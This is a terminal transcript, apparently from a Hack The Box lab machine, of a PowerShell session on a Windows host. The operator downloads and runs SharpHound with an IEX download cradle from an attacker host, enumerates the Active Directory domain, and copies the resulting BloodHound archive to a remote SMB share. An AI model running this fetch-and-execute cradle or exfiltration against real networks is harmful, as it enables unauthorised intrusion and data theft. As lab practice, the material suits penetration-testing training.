 Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>powershell.exe
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom> IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.8/SharpHound.ps1')
PS C:\Users\tom> Invoke-BloodHound -CollectionMethod All
Initializing SharpHound at 7:19 PM on 1/22/2022
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 87 MB RAM
Status: 84 objects finished (+84 Infinity)/s -- Using 98 MB RAM
Enumeration finished in 00:00:00.8400005
Compressing data to C:\Users\tom\20220122191933_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:19 PM on 1/22/2022! Happy Graphing!
PS C:\Users\tom> dir
Directory: C:\Users\tom
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 10/28/2017 12:38 AM Contacts
d-r-- 5/29/2018 8:57 PM Desktop
d-r-- 10/28/2017 12:38 AM Documents
d-r-- 10/29/2017 9:08 PM Downloads
d-r-- 10/28/2017 12:38 AM Favorites
d-r-- 10/28/2017 12:38 AM Links
d-r-- 10/28/2017 12:38 AM Music
d-r-- 10/28/2017 12:38 AM Pictures
d-r-- 10/28/2017 12:38 AM Saved Games
d-r-- 10/28/2017 12:38 AM Searches
d-r-- 10/28/2017 12:38 AM Videos
-a--- 1/22/2022 7:19 PM 11047 20220122191933_BloodHound.zip
-a--- 1/22/2022 7:19 PM 14971 YjNmZGNlYjQtMzU0NC00YWM1LThiY2EtNmQyMzBkYjUzZTFh.bin
PS C:\Users\tom> copy .\20220122191933_BloodHound.zip \\10.10.14.8\share
PS C:\Users\tom>